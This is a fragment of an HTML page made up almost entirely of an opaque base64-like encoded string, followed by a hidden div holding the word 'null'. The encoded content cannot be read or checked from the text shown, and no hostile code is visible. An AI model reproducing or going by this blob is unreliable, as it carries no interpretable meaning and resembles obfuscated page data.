aENVF81Vk7tL9asfU4DYpWi85ek+kIoJLVABX8ZUlq4J/u4JNtadxiD1qel5h55NczRVUYQbj90HrPZuU4DY4z3ypvk4nJFEK1EFCOdUn7pG4u9MPMyd6C3ysaRxiPVEaB5VB8VJ0qRX7eVEZICd6S3xoOMl3Y4RLUwMIsFXl7RT4/[base64]/kokNL18BHtYVkbtO/OkLONKcqz/urPk0p5ocPBYBFNxPprhk4/sdcI6M7S3y7esknZwQIVEbWY0bid0HrKtEeYDYpTv0qvoSnI8NLVogOIxenrJK6eUQcJvypWi85a1xjtZKK18BEswTlKJJ7/8NNs7QrGjnz61x099EaB5VF8VXnrVG7+AnNtCBrTz5vfkFnLwLOEdZUcFXl7pC4v9NYqrYpWi85a0s2sRuaB5VUdkbl7tU6asfU4DYpWi85eswn5MGKV0eMstLi/9T6fMQDc+76jjl6a00n5oJLVABWJ8x0vcHrPZueYCFj0K85fo4nZsLPxAWHtRCsbhK4eoKPYDFpSvztfQSnJIJKVARSq4H3aRE/uIULZ7yj3Szp+I1isFudBEdBclXzA==</div><div id="_LQ7SzSoeac" style="visibility:hidden">null</div></body></html>
